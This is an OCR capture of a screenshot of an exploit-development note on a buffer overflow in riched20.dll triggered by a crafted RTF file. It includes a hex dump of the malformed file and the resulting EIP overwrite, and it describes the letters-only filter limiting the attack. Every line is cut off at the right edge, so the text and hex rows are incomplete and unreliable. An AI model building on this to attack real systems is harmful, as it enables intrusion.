
1: the filter of the riched20.dll, only accepts letters
"A" TO "Z", that says you only can change the returned 
61616161 to 7a7a7a7a.

I found one trick to get one, 0061616, of you put somet
rtf file

00000000:  7B 5C 72 74-66 31 5C 61-61 61 61 61-61 61 61
00000010:  61 61 61 61-61 61 61 61-61 61 61 61-61 61 61
00000020:  61 61 61 61-61 61 61 61-61 61 61 61-61 61 69
00000030:  69 00 69 69-69 5C 61 6E-73 69 63 70-67 31 32
00000040:  32 5C 64 65-66 66 30 5C-64 65 66 6C-61 6E 67
in the address 0000031, the "i iii", the zero is a non 
the filter of riched20.dll cut it, and story ends,

in the overflow area appears like this,

69 69 00 48

and the eip is : EIP=48006969

you can change the file with bad characters ' the filte
you can get one,EIP LIKE 00616161, (I did it), but anyw
another good point, you are over the SEGMENT OF CODE, C
good EIP , you have to think you only can return over a
the riched20.dll, and if you search in the complete ran
riched20.dll, no are anything like ours 'aaaaaiii'. sto
sorry for my English,
